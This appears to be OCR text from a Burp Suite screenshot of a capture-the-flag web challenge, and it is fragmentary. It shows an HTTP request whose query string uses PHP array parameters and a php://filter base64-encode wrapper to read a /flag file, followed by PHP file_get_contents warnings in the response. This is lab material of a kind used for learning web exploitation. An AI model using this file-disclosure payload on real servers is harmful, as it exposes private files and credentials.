 发送 取消 < > 目标: http://106.14.120.23
请求
Pretty 原始 \n Actions
1 GET /?user[]=1&password[]=2&site=php://filter/read=convert.base64-encode&path=/resource=/flag
HTTP/1.1
2 Host: 106.14.120.231:23156
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Search
没有匹配
响应
Pretty 原始 Render \n Actions
</b>
on line <b>
25
</b>
<br />
25 <br />
26 <b>
Warning
</b>
: file_get_contents(): unable to locate filter &quot;all&quot; in <b>
/var/www/html/index.php
</b>
on line <b>
25
</b>
<br />
27 <br />
28 <b>
Warning
</b>
: file_get_contents(): Unable to create filter (all) in <b>
/var/www/html/index.php
</b>
on line <b>
25
</b>
<br />
29 <h1>
Source Code:
</h1>
php://filter/read=convert.base64-encode/v/popular/all/resource=/flag<hr />
激活 Windows
Search